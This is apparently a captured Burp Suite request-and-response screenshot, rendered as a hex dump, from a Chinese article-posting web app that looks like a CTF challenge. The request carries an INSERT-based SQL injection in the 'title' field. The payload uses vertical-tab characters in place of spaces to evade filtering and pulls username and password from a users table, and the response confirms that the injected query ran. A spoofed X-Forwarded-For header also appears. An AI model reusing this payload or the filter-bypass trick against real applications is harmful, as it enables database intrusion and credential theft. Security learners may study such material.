 Go Cancel < > Target: http://150.158.27.164:1081 ?
Request
Raw Params Headers Hex
e 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
f 2c 7a 68 3b 71 3d 30 2e 38 2c 65 6e 2d 55 53 3b ,zh;q=0.8,en-US;
10 71 3d 30 2e 35 2c 65 6e 3b 71 3d 30 2e 33 0d 0a q=0.5,en;q=0.3
11 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
12 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
13 44 4e 54 3a 20 31 0d 0a 52 65 66 65 72 65 72 3a DNT: 1Referer:
14 20 68 74 74 70 3a 2f 2f 31 35 30 2e 31 35 38 2e http://150.158.
15 32 37 2e 31 36 34 3a 31 30 38 31 2f 73 74 61 72 27.164:1081/star
16 74 2f 70 6f 73 74 2e 70 68 70 0d 0a 43 6f 6f 6b t/post.phpCook
17 69 65 3a 20 49 73 41 64 6d 69 6e 3d 66 61 6c 73 ie: IsAdmin=fals
18 65 3b 20 55 73 65 72 6e 61 6d 65 3d 52 33 56 6c e; Username=R3Vl
19 63 33 51 25 33 44 3b 20 50 48 50 53 45 53 53 49 c3Q%3D; PHPSESSI
1a 44 3d 37 6b 67 37 6a 31 69 6d 37 67 71 34 74 33 D=7kg7j1im7gq4t3
1b 71 35 6a 6b 69 73 31 39 32 65 33 76 0d 0a 58 2d q5jkis192e3vX-
1c 46 6f 72 77 61 72 64 65 64 2d 46 6f 72 3a 20 38 Forwarded-For: 8
1d 2e 38 2e 38 2e 38 0d 0a 43 6f 6e 6e 65 63 74 69 .8.8.8Connecti
1e 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 on: closeConte
1f 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
20 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d tion/x-www-form-
21 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 urlencodedCont
22 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 39 39 0d 0a ent-Length: 99
23 0d 0a 74 69 74 6c 65 3d 61 61 27 2c 28 73 65 6c title=aa',(sel
24 65 63 74 0b 63 6f 6e 63 61 74 28 75 73 65 72 6e ect□concat(usern
25 61 6d 65 2c 70 61 73 73 77 6f 72 64 2c 58 72 65 ame,password,Xre
26 6d 61 72 6b 58 34 33 35 34 29 0b 66 72 6f 6d 0b markX4354)□from□
27 75 73 65 72 73 31 0b 6c 69 6d 69 74 0b 30 2c 31 users1□limit□0,1
28 29 2c 27 7a 7a 73 27 29 2d 23 2d 0b 26 63 6f 6e ),'zzs')-#-□&con
29 74 65 6e 74 3d -- -- -- -- -- -- -- -- -- -- -- tent=
Done
Response
Raw Headers Hex HTML Render
文章发布系统
文章标题
文章内容
提交文章
insert article1 value('4B6DF9C5-872D-7B8C-2B71-DF481C2B44EF','aa',(select□concat(username,pa
ssword,XremarkX4354)□from□users1□limit□0,1),'zzs')--□','','zzs')
成功
2,322 bytes | 44 millis